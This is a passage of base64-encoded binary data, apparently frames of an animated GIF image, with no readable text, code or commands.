u7crtAaQwy/8Qre7w7fbwwbowzvswwjww0BkO8oxNVMbE4sIJlYbPFZrxEVsxERkCGBoNUekRFYzREWYBE38gQcIAh2wEFDMGlGkAVIsRVLkAhrgAm7gAlbkAjZ4RVhkAwAAAFmcReziPABIARjYxWjD/y4B0K7tYp/3iZ9sc4ttA4RpIS+8cAHz2hbYW47BYK/gqD1z6afKEDF3waHKuCHQCI1WwAYw6C97M4NoMAOIEgFz3KgYqIAEwAADgARzmDByUAczaITsy4xIgAJ0oBiK8amVCj91Gb/[base64]/[base64]/KlzoAP5bmjBqORxoAyHDgC/QUAVUSZ0zgpYshJ4r0a+hwFCcMqLrQBbdSZ/sSREcQR3wBhQcSqNEygygAB2lgBxlShpcQRYchSagyjUghDVYhKzMyq00QrD0yq8Myy25syckyztbBDc4S7RMuyRYS7h0yzqcw7jcy720SzXkS7h0w8HMQ7/sUkMDzDw0tMKMUz4cRC1ky0LsJFNzB7CcTFWzTEu8TEdMiIhQBHfQTIkQ1Er0lMk0tUychAhAQR3QAVWgEEoNOgtZTdZ0zdeMTVekxVq0xVzUTc4bVV2UNmAMPWUhvbOIn2fRNm7Dn2spL22RJ6CADgAqjuiUTsew/8ZxILGBGsjhyD3S2M7RiITwNAMKMlYBA4MK0IUYIAdxQIAcQARzMMjMGAcEGAOIE4dIuCgMm73i4JjKSIeALEgBdYXiINDKONDkkI6KVI9wgNCeOiqjUg+N7ABfEDI1EBCoiqowKpCa24cQ7YAGLAFf6AAjKFGr6Tkns8BK7aoVbVEP1EkY/UkZHcqi5IQX9IKk3NEd7dGmZMEIiACqnMoQIAQ7AAasJMKUZdImdVKwbBwqQayxJDs7qFIsfay0ZATKaVPBfMvBlMsyNDQ0FUMzPNOhXdM1NdM0dVNDiwC3g9o3Lcw+fDu2YzsCiABDJABgiEwkrMxVS9Q/BdQL4P9MTwlNwrtEiFhUhmDURp2EH5gESf3ESiXFoMtUVUDFVEzFVWRFNohNWJxN2sxFACBVUu3Fz/PNVFVVVlUnVx0vZdQfbUGvc6injfk+FyIXXTU3dLGMgDo/zMDOfpKAVpiX0kioZpAodLCHAwiGbQAHCaCEgeMBT1CGAqgDSDgFV/gAcXCFChiD+PQYciiHaZQh4jiOAiUoEBtIzAjQhNRGzMWY3OsMCTA5KGAA+LAPnbnI6vUZ/SiEEtgFMBKQDhAyMVKQmtO5QtA59lVAEDDRCfwqUKTJJlNRifWGEchJ/aVYnjTBiyVKFtzYetDRNCBgj13KGGwCp2wCRWBgQlD/[base64]/FyJ1ndFr6IDnELl8qgjFw1F3QrF+IAhwn7VexUDOyVIHoJDXCghChAh3YIhjAYDRCogGclh06ogDoIhn/i3XYZg0gISHW4z34MDooJ12sUyB2CqYRUF+PQTwNVjgVl0Jx5Ipip/[base64]/FTCLVw2xk1T9TxgXFzSo+PTO8bjLK9vOy96ulzjCGRdZYx0oS8S2zeFVFdxYQAJoBcIKt0DoIQxSP8hSiCNVpACJVCHeBQHZcCAAoAEg4Ep7HBe6iiMyQhX5C0O3guHf4KO58Xr6F0/BrWxocqZ9/Be+RsEfOVQfngqIUuEAcQq9W3fliRYl/[base64]/6BH+DiSZ3ULtYaUwxjU9RbMvZbwBXc2gz/1aBeY6Iu6mqTY2ybn2NMRjyW3MkFimd8OOKQ6nIZ5MggDgagjo9R5cng6ggyjXoJhwoYKR4Yg67uPtndjA/4KIMJ0AmrgPjMDE9gAH7KsEJW5YBUF1cO0I0pDruO3hO7jyc6gHmlj5Orov3YMRtIBC3oh2Peh6VBBRywAVPwhZw72PU92Mpm35c8UWjGEKCbXxUNbYmd2BCc0RP05gCWA6X02Ncm56RMu9lm4PPebd3WU0IvdLDUEuCuWUW3UjfY5332Z3/OAOV+wSbobhx+0znkboXedBimYewmtC/0S+0OTE0PTL3Uw4q20yRYzCA+74rg2krs2o/W081kiCe+/3Vbz3UolkRdx/ULsIXQLOmTbtteykTSlNv/jtT5/[base64]/9fVH/xdgVPMqOJWfXPuDYTktFCAEgDgFZv21B90oiJuKXzWcqJTt+7udF0NEBnnTmxnQ9hFoVruHoDv9TiP5LMAXT7L5uh/7uN3VLOW17QKzTrN3aMela3OL192a1J85vkP5oQMXvXZdi+gZ2hgB29tZvlt7vPNjEZP/JFhXFu/WGm0bwVNxUak/jUDXcNe48bRc94BxGpL5wWPU2bfmJn6AnwYDOF2J3ySAOcYD35Lj4zI0O0/hq0jgABVsHzjiAejmASKhOdHUFHFc3cfCEc/DceE8XIi+OQh4/c923jcFOzI3ljc/lw/Z4/MA/LMpXAPkCqTKAHjN5pWFfm2PmQiiE8VffhM3szHYjDUFN+r3JDoRznyRtE6zzbwbnoBf6ce7zPwMIAgIVKQJGwKC7CwmBuWvo0CFDdwz/[base64]/wfevoNWG/[base64]/G/QHYCsSKBHffOck0AwGBUThioXidILAGCG6Ip+DG56zs4bnlNMzOiaCE86KK6rIXYMvpkPfy9/ZyEA5OOp4twQHBClkLRIUUcsKvtiASpMYGNDGkvzkUIKV+2z/[base64]/7i1wUh45h/AWxgmOGMZg6mMNIsjDSoeZhrJiYb2NDGYrjB2G42Fpzg3MBjyRHZcp7znJNJITsSuI53uHMA+8QMHfQgT8zWM54ktqKI9oGPfMIh/8QPJKAIUvCHLBCkxVZshxIEYlDTKtAIWBhAGVXLGQ/[base64]/7T1LbOEy4DjKpde3pKQdP8d0C0NbKAC3xIvegHmXhY8zEX39ZgNbnAyAgtYwCxjMM+I5jOjEI0JH/[base64]/KdwQZMD/UsbNVDL/ty1vPUQigbhI85onTWpSMyTSW0Q9UALc2m2TVj3xpvyoIs7sdQ99RjkvsobFPZ7YinzfrEk44Re/qNREKvOziv2s5ZXglYV4+/PK/xLYUHOhi4D6M6i5GOpQc0FUogSR4A9+gK8/7YtfG71wRzlIMA9yQROayUVnFDbChZkGNQ2D2GtWyMKL2QYNMZThDIljHORYIKcjK5nJqCPU6+TNFUWdURLR49TyJGCpRg5y2eh2DnFc9QAuOMB/wDG2EanoHBUIqzoYlMdygKEAdSBBFBqUNnFk6EP00do5XEEOFyg5BqZAAAn2yjQxv2iPLxIziQi7HcOWQ5GP/[base64]/uBPGa0whh9zYW54FDIE+/dIQSPihZ1GpQ57TUtXfLEhuPjFHbPhjJWjnBvvkIdScIBQsUPUA/i4bEaVGZGZOuSoOrXkUrXPOMRGog8ISatAY4AU11YOHiAAAZEAY//KEVGHOgQjCn0EB4M8dCK4qVkcFXDB1xgAxzGYYgwVaId8xlznDVVVkIU1ZN1ypPXEPlICjy2EIWyghTPYoABfwIEPqMCPS+4jS52FHJlAyyW4mzKVqmTlp/NuYdHFSbaiZh2cbGmvQA1ql6/OAO1inahax9q3xuQdIXaN3AD/13/bErapNiJd6W6EENQkxLGzK+vaLdvV371GNloh7tWzvvWuf73rw7CNAoOlIPB2oETfrXvct6sv9IqwRe1lJzxpNIMcBNi/B+ZhzpB04CQssWpSA7EUqljht8nYTB9eU+PU2MY53GmOp7Pj7Gy8O+LpTpHLU/L0i1z97i/bh8L/UdUPBE0/SYM526guRgSogxwbGocymAEV1MEY8ECDgIPagAhhdceDREIk1JE4lAN8VMCbmUIdlYOdKR0GLtlgwc0QfUfMSWA44E3Xed2RrMCSbAEOUIEaYBIO8AMGdIBnyWAoidZnndJnYY6XcNrdrZKZgA4Q9t1r+R0t8UnruM7rEEqrHUrjkZ4vLV6ihIAxhcSuSV7/WJ7/kEuwgQXmpcrmSRPogV5IQOGikN42rcSwUAUZqB7staEbviEcflsYMIGA2Z67OdAdxltf6GG8SBBgPIC93dud6Em++Yu+8RvygVRlFEwIJcyInQZpOIxqtEaKUYz1tRhuONxvBMdw/xQHyEycTlEC+EmBT/[base64]/YWFDbh7vDOpUTeQXQL8QQPf1FeWgjbc0WT5o0kIdhBdY1hSIheSiBedzVbTBRDHFrbC4RBTNZk603ABNDkG86eHb4FAeEe7sVbghFE70WQIv/8xQNUFL4cxgLoC/GFjr4ZIg0gIiL6W8B80PJlBog5osKYRsGZmPRBjMRU3yUyHG9ozMPV0MfUGFvmUHOIIk+VovgF1VAV1Qey4ncc2VPNjMctUSu2IhHVBzkgwjn8x/[base64]/uZp3wQQ81OQEWEIZXIJN7me2lUEZLAG2+SeATsAlUNvrWYNP5l5QOpSC7mEfHiW9PIC9UNhCXlAG9YtkVOVlJB8jdhjzlZSIeaVpSCIMUCLFWGJtXIyLNRxaap8n3tRy2JgOxSUpTgdQ/ZBXyc0BUJFRuSJU1SISlY14DBEREekHosMKVMALmAcvSlE6VNWGjIEBmAEChCN3JEAwFAAJQEOIDN0CMoB9vM0EVsAYKAHTEUNoaulomgJfcQhqiiPckKOZydGOBEmR1EIhyEMKWpJuyuM8XgmW6KMpKck+gMCXOM5wVlrkGEEhrABoddrdsZKc+F2oPWfp6EltJaHh/[base64]/iZxmAq7cNK+gOqz8sQeiKbrWVLuqmrhhYW+qSK7legn/qZxvSYbvGi7reLu7a7oPRGzcEn6UOHwZFpb5FBiISDGYMTGZkJcL8a8BCn/SxRsLFxktZzIpqTPbNkHEUx015X8mUjE99bw9ZB3YwwBPcbIkQERUJ6YwAJpCZTWv/1kcThQPRbEARGA4GFAIi5G8jeFkdwAJaQYNlviyIRAECRAFhrcgCHmCDuIAMGgAGgGZoGgDRgiYxIG3SEuPSvkeKPKNhPakD3GmRrMAgFIEvtEGTyGMl/ak+di1p4eA9Gqpo+SPkkG0OEiSa+OCkzpJrJeTv6gk3JCGhuBpErkTe8hbthIAcWCTvEMDvfOd+wRtdkEtbFNRHNlfmXfEX2gEwtGeu7Q6lqMQZVq5NUAUnsKFNikEZWILndtuwJus7+Ofopi7rti4dl8HqVluy+uc7IKswhOt/Fg1+WkKxtl4roEtQAuXtFmVRuiu96IBgUCjgFWG9QqUhdtTxKuK+/3YoG/QrVwLsiILl9MEGis5GiubGwW7Mw8nY9nofJVhA1D6sT32NA/gUjowv3MDfh4Bs+8oNLrtvzIDDxTkAI/mC4dhAGxDt0NbB0A4tZcbAaiIgD/hcnpkvzsLIOCBJZBGtAWxzAZiBlmLN0fJA0qKmXwkdB0tRnz1SkRxJBzDJF7wzDmiBJsUg43gt5HjSoH5tkmiJocIdaElO3KVScuIdqLWJ6JhaD/NJ7wbKdLpa5VanFyAxESNxCES0Rf6tQSATgLmFugluFh4PRDwXehIb41rE44qEFHpxPYRAGF+uN4UCsLphsiarJVjCTCdrH89xGVwb6e50T7sCHsMxHv/f9LHqMVEf6xpfG7kq9R/7gysIwyC73i3wYV8QQF+s61Xbbh68K7ziiyo05e/uCUJKJfFOpb/tayZvRoh1cok1LyinEMFKbylX71nC2A14ovbSmPeRzHO4gJBIgQxeUgecoAvM0RyNDYmEBzqkb4iYSNkkAHikr32EA11xVpTEI2VhgDEXAAYgAAt49hiwwB8gwB+MgTkc4IlgoPtaHTqgNjjwbM/KIzIvM2iCM9JWAAZLI5ntDGq7TC6/zRw9khWR8NmhggEk2hZcEgbsQz6erRFYgS/M4D324w1Smg7eIAhAaqRG6qQeJAaF9Z38CRDb7asNMUWzhBKHgCKYauD/QvFasBsAKVdzheRFWESslsqshuGt9i1Lzo7pzUQDhEIoNIAZw14dpy6A6jS1TkBPx3EZTEBQ73S3TcBScxuFH7jqumEhv4VVWzVBULVWGyVFURCF2VLqDCEl1+uFDS/xftSGaTIXAECM5wIAaALzNm/0nZjECED1sdj1aUP2paVwwCj3Ui10kMyXZO1gZ4mjVu0KOMBweoIDSGDVwZyG5OyL1E0kOYApYLZl0aNmR4kBRMEYlHmZmnkBngI1ZyYH4+x8YEckrYAVHPcyD+0211yZWrDShuN8bHBhDV1wex2R1CY/JDeTXJI+JomYzOAp2bMoGWdAl+2WqG2k+iBB/7dJnGjQ20qybdFtQwtxE4SAq4l65Ya6qKu3en8nppzFqgouHiqUeD5ERGSe8igPfjvuSS9CRFMKryexf3/[base64]/gCJG4QP2iAjyqQQ44yQq73ZcwutiSFuWIrXCi0uNQ2pg0qg3zYN8J4UF/NxH6MBArIaiPenmTfaibOgE0ASEUBP4saAIRLhYKW0PQukVkHn6ftKV0cd/y6rIEuIALeEy74bVWK+FL67VKq04muxz3NLM3eLe5QoWPm+FTuLcWPk6S7hJca+LDXjH0k+5mu7xs9SS8q4TVW4mbzryOuwZFRoZN5SVvqGZoBmh08r+e0FvveMGWslm6GJDDGA3ddcQxbA65vDzcQMAj+sAbTgk4Kpg4/NiC0gqUA5J0AKACZwnwrAxHznJj/Ap4gidYtm5KSSY15tEebQXk/M7HR5z/[base64]/zHWNgh3LrrZWkXSFVW3rihP9TzZ80zy7v2Bjh86pJZ32tQ8eqbr1zel8R4+fG5caHDhMt++fTZc2ADgAqA/ADQBgMACAYDhwANTgGFBAVJIQYAAUgiAQgolCUCSDDUcgkMO9/iwihBvqIKDG0oExAIUAYHDhi8EsAEODGKMsQQMMLDBihVkmimlQowwAANPJHCgHAdW2sdGUxxYYQWbmgQJg32KKGSfQpo0Bct9DPjiiy0RqECJCjwhh5xyymHATAbCWYjNNtFR5gV00AFnTgeKKKIiHUEopIQWC/izAANIIGGMMZRQgocKyCSTIIMYGMeVhBhiM5xw0LSzIhsSSf/[base64]/z0YwNpAA1cmkAEYXh6wQcddLDCqjHUEA1J0Bhia20+BLGKEW8w0URASmT/MRMbMLBiRhv76KNGDEAoYs9CQFjBFCNMKWGfifA0MxwHOvDFFIssYhKEkggvKSRfQq2xxi2/[base64]/j/7AQhhMI2WmI80EM7mYDKUMZd7jzne+IRwdBnBn6iHge9vgMaEDjxnvuY5/65Gc/[base64]/mXrntS6yz4F6Jdw+ZMQ6FJXYRITAsQ0hjGQacK86NWACGRmX6EYwAAy05wbPkdilgBhGVwYGhhOzIQO041zXGGwGSZMDMOZ4TvEkLFLjDABxAnDbN5h0YuKJoc6tM52sMMyln0nZkEQInmcsrMiGlEq5lMqU5JItCYKLT/8yUXSplhFBCXoaQya2oQgZDUMXU1rYMxCFoZAVq/BQURVgEMmsqBWOLwVDn2QRx/gcAMQWMBuIFgmIkqAiDwyaY9F2CMjA2en1TnAExVIxwpoMhNT4G0kiZwJTB7ZBgNIcpEYMIU4zIS5Nn12HOP/EIcnakSTPrXBBr4oxJ2sBCsdlWBLsatDoASFAAQcqgIViMRABpJL3/WSTcCMyGJtwA/k2aAjG6ljHaUXTR7BJCcusQk1s8mT587EVXkdHCrB971uGkUGR1FKz8aZPvUZ61ju04qyktWE9sITntAyC3WoNR1s9a8ud/lWXgIoLnL5hVx/AYYQ1CUEQhRUgYxhIEPrJcF9UXQAmBlAK27qnJGl0DPEOdhGP2pC3JgQoySb6cQs8QLQzHBgJPuMxIhjnAqH5mQqw87KWubDSQBxqOjb2Tihcj4kNnWJ9XEqfvATRapWcWkIitqSuerVC31REmPlEFmH8DVtoAENmXiR/xrhOqMSxEged7UA66SARzMzSbAVKEkFhlSRIhDSE03yROCaVKqQGMEFKlEVlAxgg1Wp7c6c3d2a2kRoNo02Bkaoo6uscKNOZddKjK0RctWwBUANyra4zd05OFuQg/AyuJN6iEIcoAYteMSU/FCDjZrnKudqz5nMXEkJfFS3EqjWeiBx1UxkMqtu5mpX4uOVEXtWHh2Ys30PeJ96l8XOZCUrCdCi31nUsr/7Xltb/AOXXgT4z3GNy8AIPHAC47VQr3DCMg6dIIQpSNF4dObFu2kYaApWhpS2BsMdnTeII6Zif1hjYxSzKXHekTHfeMwfCfCNazoab880QzszXlkPXf/2spjlmKjqEyfPjrrUXwGZPvUhMn/4I8WqUrFpo8BqVhsEIZc7GcpR5pDX9pAFLd8cy11+qxX6wHMM3GAFgMirBVTnAqPrCHtMypsp0mEnp/utEErKXOYQuzeYqBkELrHCqm5UAkXTUW0V+BylPttJcZCjHeSgRdxe97obfaENNnLVJLlU6T9RsnaIuN0tcalLhATPIW1iwAts4INnqKFTOEjEjZj7uA4g3UejKkFOBlcSnpiimdujieMay6Prdfe7QhmfUcqHxKKmL33csEqykaUVdTobWpyA7+zVYt/80YUAtriWXXa/LXe85ffdDhe5gFF8AheGAAkOi1jEwmD/y1xmMxVkdzwomg2HkyaEoAl4w0GTMM9MQGMW3fdIVehvf8z0HQ1f4UcVNrENX98fxegpjbcziZ/68B7jGSrNzGOzplCF4wIQWNyDAOMjyO4DqvijyI5saVAuQRYEahjkQbgI5q4mazpkyrRMAF4kbdAgCzBgD+BqruaK53wBEPbEAu6KSfCqA4rAAWCl1/TGCkwBHJyOkOzEEzCvSGphIgKpSHKwJPZksiZtHxRtF27EANpACT6gl+ZkTthEkziLHMShHczBFOioeZCLSzrFRl5JDdSgDmaLdjKNEnggEhSl7wxCHAztAA4gASbl0NQgEXJgCzRFC9Sm8eoIJZDO//NMwvKexEo6DwSyS/N2Qpse71a8KRHBp1d6xv9QLzzYp30igA1cz9k4YRLci50mgRPy5/Zuz3+wTRG8RS/Y4ve6Rfj4gvjUhQAKAxhCIPkYIywYqgmSAN3sJRQuY93ajfqojwzgLzRmaMMySji8zx/[base64]/8Me+5EIU70kvAEj4Aqz4wG2gYFGBukIsvuIabjEr9OUH2G36IozCgPH7OOYz6u3e8E1hXmD7QipgKCbEVOOmRGwCEsAfZog1JkAYTMzhTiY7urHGKu478k+odEAVynFn/G99igY4iwYdyUsAmQoe5TEB5wNpSu7kCsQBnUb/[base64]/x9ewBKEwWJCczcSxjVHkzUaRoPK4B1saDck5v12YxlF6BJsY2LEIAwCLjhSo1Fv6hZYpjuwo2W6wza9A8f4D/[base64]/xvtK6tkcIvae7lHT0mLQ91KcqqmL10Cud0qkS6dIu61IrrIMA9FI67sA6bKE63mI6bAG/jhb4BjMV/asVmzaBmoUyns8u9QX66pQX3Y2iIuAyX0wapVEYINU3unY5lIP9GM42XCEMYuNfGNVfyjZhSiNhLGEDNChTb6gVfAoca8zGRFX/dlOIShVmf7NoTI4NHgA40YMdTe84geY+nug+CLfklCZA7jEFbjUCt7OrKARChHUOcoEaqAFYC3IDufNY0QAOtIEhUzcL4iqunLXnTnA91VNPVmBJisAF7qQiKOI+seSxEElvms5c72SPCoFI8ESQlmRV9oa5jtBGLIv/[base64]/+2VKOiLX+TDThhi7sYaQ6XHQfwZ4zTVYcsqk7OHm1VyVhuAhckF954BmaAGjh3WLdzAzNh/2uwLI/fiq7WSB5GkCHlSuhuIAVTEAbnxrBA0nYtwhPsIR0kgJDwZs3MxAWDt3AoAnf1sxasyQbaYCfh1RTGIRyc8AOcEEIT4reocEs4FF63xAAK4JWOp3txQAwN4GDDBEU5zdN0yWGBKSE+oJXaQPGSh/Eaj68mL5r0rPM8TyXqZrq80iZ2zZnx9yZWAPRYtijAyT2ExS1nlmartEo1ISvEOSs4kYLPWX+EVmgVQWiJFr/[base64]/EY/5axIWOdwrORAHQ171WYfppBN3lBO6DUcOEcZSgAHsndDOxQov/B4+GEqA4UExBeXeysifmt94XDUEoBiFa9F1AbQQuUkTiKaLK9HoYfXeNSaYmJHa0JW8PfxemIRQ49JXVYqDhhK3zLZajYrHBhnIRgTZe86gDY71nmd7YstpIODu4VMg7tMg88dyFSE71ks6geFk2D/hZubal04HqAvFGC4TiMAawk6FIqBa8WWu7n7g8LgEixmxaxRvP2Fom9IxSrVOEYsUeMNHsCRU/d2EsRxHPcPcKcCgVe6pV86BV6aE2J6plUVqQqQjBnXjJmzpw3E5AikcvGRQDo3F+I4DqjhqA8kWH11dJWaO8dKj0/XA0+3rtiobKjVAvDqjArhBGEwJo5OkbUVbwKpByUgHaDATBzgdicCzmoBb+KzJA3nSIogHTb5zzoZSGwglD0JHD4gAUqZTj4rrwuiEz5lQYFyQW0gdkS00nIAfGMJsZOSl4GnDT+rHLSACpAHtRQURycrJvY366RpHzi7Pe3GJqxJCHUk/2RnRVZOG9iW9CzHZ5sROEq9uX3EGSsIfRIiYBJGgYJ9KuKE1oLZOfdwD/f+Z9uWdi/sWVqSGywiYJ+b25//GYZfeE4niIalL7v1FNWtQYRUE4MSQIQUdaItGhr1FKTlOxypuKRnhlTvu2YGl4vx4UGAvb8BhBMOd8AVF8iETKeNLGlqtQGp6KoA4I1zYcKPeg4AIFgvPMM1HI/1mMN1rq6qQK7W6I04wApSsKonUsVBwMaLAB5WQFsNyxTSdSKcrhzo3U7KFZHiTCRXJz9XwBd8wVyBUCVhy5NFyXPQIQHk5AnRwR4g4pNCZwxwIAe6pNJ+0gtFdGC3HO9M1Ms1Cf944BB0XgADnkEjtpCyCXTyUKJjE2d/lzkmpgl75PyO9qSZjFS1utJWBDjYCFi1nVT1HkAVaPYBJmHQwdkuDz2CGb2ncJudn35oNzjq42L37Bm4g2+eg9ue8ZksNJ3TmZu5P92FI2yC6jSgpzuGLSgezH4zyGBrUR3u417uR+MFyMDWw3G+69u+ayY91ucBkmYUhN0LAKC/vzjAkYrYmKrADdBoSo4eneiJqqqKrj1Ys8rytzOpM3ypBSCPPRANrmx1V5eNxnNsHjKNOgAeChkEJvIk4N2Q/D2RtpUHcRxPCqcG8QZvECnq1roCKiKxEqkQdNxIly5v+swTfkfhTVn/[base64]/rp6/Qo2rNixZMuaPYs2rdqvrW5FmDjpLdxJP+j++KEjb14FOvgq+Ovtr9/AOrzReMCNDSd8+FKkaPx4FD423CrTGDhQoGbMnC/T/+D2mQs3LjREk6ahikucWbNksH7NOg6bXLRpA8gFAMAcGLx5C4Ah4HfwAMGLC8h0PBOaLGiUa0OjLQsc6X3k9YFzQ96N7fKsWLCwAp4LFytAdOgQfgWlIiuKFHHhwNSKdA7qO/[base64]/[base64]/gifl2GefJ+2VE04t5SydTjkBFnFfgp7Uop8D7K0gpxEERtiBEVi2kyGS6CSAzgFlh7ihhiemY04BMZ6hBQ5bqLFFIjnYveIWOBbQCAJj+AikkESGcyKSSo7IZAIl8KNGlFFKiEGEEGbJZoNommfKm1bQSeaXazb4pZwgGIFm6Suc58t56N3JJ5565ikDoH/+K1Behx70wD0OacKQJj/USlFGwm9qaUcXfXRSSZwqj9LyLrVE06fAfPppqqq62oQiQslqa60NhDLVD7mOP0D5ue6Ka1THXpVsrHLIkUEGFFBQz/z2349//vpnUE8G719zDaREZYDxiEf3JpGEkBDg/w6qaqADHwjBCKqKUyfhiUk0Mry5fAsub3mLuMh1Fx38QAHn8ku63oVCd7nrXZWpzGIA0BgvOAaG82phwP41As5oRjB5KthlVPHDhQnxYUOUGBdyU7HczAFjG/MNx4rjsUwEQBJooCIVUaYc5mRBOlvUTnXk4cXtWMFmgMAFCCxQCPCQxwVFCFObsOaCCqxgaUSLmnuWBrX6QCEcQ7OaKYogR/cYrQhOw5qcTNGBfUCIQiVAhCnO0R+xme1sH1LbicqhjH3MrQAsooLcamS3RMwoRwYgQSMcWYFIkMMB58iQkTQEjgMYLpZqS8AXEtE4KU0JA7ycHJrQI6cVVACYZ/8C5ptIR6Y3xUlOlpPTmZhJTF+sSU+uY92frhkoQfWFUIZyCEMUEpEH/EATkqpURjJ1EU19hHjNG0kFQ9W86RFgejeZHkxuoqqdvCpWBCgKUWwFPvCVz3wEHWivwAcsYa3vWN5T1vve17/66W+iFLVfRN/XBAAeJX2+At+tIvC7O0SAAAhk4AItKMEIUnClFRwJp17a0k0JL1IT8WCk6oLTD05CBzs9F7r24g12rXABgGEhYhQDAC/kBl8A4AS/4LUZ2v0ldlSVAexoYLCBDVETQywiF+aFG3pZbKwaa+ITgTPF4UxREpJQjslQhrItbhEDVYBDFfrQh+3MbGZpBAH/INBkgTK1SQr1IU8RyhSg/RQtj0YTGtUMBNn6lKMIhZCPIU83RwAdkkv7iByFIteBIoWDHiDyUCxFNKL+jMMcMTJA3c7gyVCqAQNbyEEjDFAlBCiBEhVwQZBcyQB0EI5Dwt1QJdHBALp9wQaOs0HkIse1+mDNASCoj3sc4IIz1WJn6HHA5hxwOspiLU7N9Fx4a2Eg1VnTmq27UzZrVzuE6AAx8/UmOGmaEYxoBJ3pZGenLmjBlJCkegNGCUw+RZIGhkB72itK92plwKkMdMIU1tWukrK+YSELK0F5H//kJ9GKith+8ePfQwEowKSIryniM+APDIjASfBEgSadYEtR/wpTmFZwxzrOMfFiXFMNhsuDICyyCPEyQnQNJoUobLIKDVKZeU0GH5Jpag0tk5lrXpMGf+IywATiGSACkWFDZIMQzQzW2yBxzUvEGACa+JsnCoA4c0YOGgTQVipqYw97kM4eVoYBl62sOnqdmRUAgUZEB/aMaHJBLSQgAaLJCWr5QW/UwFsE+uAHav8pQoH4eNkAdSCPV3NmZ01hBQzswxQVSAeJQDS2Dh3gAB0qbYhCJA4lfCEHuI1bIhIhpRLQDQEkQAACKlAOcih7SEwaG5M09IIEEA4daHtBB/jxBV9ECANtwJIRTAGfEhQCu+zBzzDTQdk23gxo6ElHe6xrtf93s4c9DihkvLW9XWlSc997wubsBPUXhBCkUIgpeO6+OU65VMQi5zSeptjpUo2EKnk8oR5J5OkOReQkJy2dlSL8+WCnFLDCJOfVr5piLAwrqwkPlUNE5Tc/mI94f/[base64]/MRxNixrQNt2gz1bAFBgoRAlYDSLCvUCWL0AHPTxENlpvKAGeQAcC+CEguLWBuV/wgbC3gIgCGIAHs2fAOMiBomnTkgHBB4fuEwCOF2BAC85NhC+8VAJfYOB01C2BBMpRAvf4zGrZPVMfV2CFm4G3EEkrgXTB20foEQ4r4AuTpW0r4ABxsl580jptFyj/9hfcwBeqIF/etBCLgoETMQp5kF/9xV8QF3E2phIW9xLNIz2cAgyckj1N8E+TwAkP9lHxMAA/QHIWVoMIFSwaFkDXwAkPVWIWRQEwJ3MzJz8fZmIYhWJU0VEF1Cu/8wMJNAlCR0E0pipHp1I4ZmM59l8Y/0RSHxdkcJFTRSaGWEeGSlYYQfUuXudkRNUu7/[base64]/maQ3Cb+3VgLEDcBMoX2F3GIYSdt8UEeBCKRf5gQ8HgsSzY6pSEilocRzHY0nwcQRAK/8EUMGCcjXIkuQTUBjGYSwHUSU2hPdThEGIkzd5k/1Tcw+FcwH0PRJWUPHwYi9GFyXFQDJ2UkvJlD3WQCwFlUsnU5QyU3EhhkUmTiF0dT5lhii0dQqwdVzXhikEdlH2APzSLzQQGGgXMAPBdnCXVWBGMGT2h2eWC3Z3l4QIA0yEiH0nHB4zZ8NBMnNmeHGFBn22MltUBRwgM9ZhBZDnVxxQCIBwRm3SJi4AD/7IRgWZafLoAvjhCaaIR0VjIEETadv1aP9hIOVgNJWFNab/[base64]/0E4RFWD9CGHM5iaIk6j9IeA3fIxUolyu/4nN3kUB3IHRFN2NViHROGZUxdUFO54UdNHVYCUJYd3U/tRdnGJZbp4ZCRVRsKBhq2UJTahmGMQLekENd/5albcmlc1kac4dmdId3FZNEe9l3iQgcUESYIHNnywFXz7EyLKNXgMABdPqYlHkDfXU55VFdbDQe10WQ6bBH6UAfPeNY21Uf6OUJpvB+pTc121UI5QAFmqU1XkMgK4Al22YD+yAOrmQ4ZWNa22gi/uEA44AAwmmcK6IFcYMDOcI3CNAjqVQBrbQ0RfJK25g2GlIBvyYly+VcvZR+zIQmp2OZpiAm4/k5WhMmp+MLN/M5zUSAcbIlztRM/PY6fxI72NSQFCiBDxl2EqkQGSigGHmRGwlxndKRFGRBMDEqPAYrH4eSDxZhTHE+F4qhFaoUtcKDLfeDMFeiQKiTKYqTL//3UBnVorcSUDI4ADLoc0QZD3cwEVCYo0tZYwykrju6dD76YxokhllJLkYKsmWILkGFht7wpIHxle4CpU6mGYYBdi5rhwADgWrXGVnlpV1lZn94lzurL4Q4VmYVZ75BZ8GBHCDDpnC1HNKRMnbVMox3AxxwA5tIedvhV5X5JTyTIO/Rjw4ABap4JIRqNYpakKBJWZ7QqNYlf3P0fktjNIj0bdoGIbtQAgZQAhjCH7CkJIfzbNA5NMCJAzPyt4E7StLXN2PAWxXASuUQnQzQH0UyIpcEDlbAD8D2BY2zS89VAlagJvgonswkJqTzJmwSOnDyrHDiufXpIJbDXtWkZdr/KiiEIhgHcRiEshDhCilwcZH51XBTaa6bcqCjohIZNyrquoIfNyny6mLBcnIXWq8UVq/jgywd5mHx8687OaICG7AhanMsmmEMWz7eW5RPiJRGN7E4ypTp2lILZmMxtYUf54XlRC4eqxBItpVkyJV5wXVBxaRg+WT925D+EjBWmk1cJhB5mIcHE3ee0Yd+WGZolhuzoWaFyES88XcVHBx/h1aAOXh4VkVUxBxDMIloYFd8xnhgpB3yALWFNpkgwAEdYAE40yZFAA+l5gKRRmmQdprzlrXzxo/s4WjbdTUSgJqPJsQBQoCZ+yC8VHvnsI9DMosM8AiEIwFFMsVFIg6mQ/AFNqLFaqAG0kcCJWC4gQNc24gksURtaON94FACUDIlu5R+qvNMpeYzcZS2WFMElGDHhiR/ARlMl5W2CVIe84Y1AQEAIfkEBTIA/wAsAAATAOsBtQAACP8A/wkcSLCgwYMIEx70cAJUw4egPAwccaKSRYugIi5Q4G1BR4UJFTA8Me8ESZLfvAnUMYDlypYtQcqcSbOmzZkPZMwrubOkBwU3gwodSrSo0aNIkypdynQmqH5Qo0qt9E+G1Kv9PHTsqAPoQG86PC4Iu3XsghFYr4IauCDmwVAP4A6IO68SKLt47+rNm1evX7t/92YEPE9lQW/feiperFgrzUppo3ptSrmy5cuYM2veLBDtMz6gQ4Ou1o9kPz6iUqs+1o8qW2+wxYL0Brnasdu4b0M2DJOl74Fxg4d6Grm48eNpDQv0hjyy8oRWkdUpML16naycs2vfzr2795tQj4j/Hy9eVGsP/aodgbAeAvt//QyLLRv7H9kF9v8NeFqNnX8I/vnHGig6+NbbAASFot8/cDFXCT4QRgihF/[base64]/bADIIABsgOZVgOABdMDcz2gn6dy5dTPDGmUamoajpRKRhqrpkqGI2TE/yrrrLKigAIZTOCKKwpM9DpDVaE0EAp6Z/TaxbHIJpusCK/0s1aP3uikmAwt/mMGkkfmKMMACg5ZJ1YnqKQDnVdVcqVynmJpnzcnHGcuRzNZ9W25CiggQ5vzGkduvlE9M9AcMAD8RcAC6GnwQAqs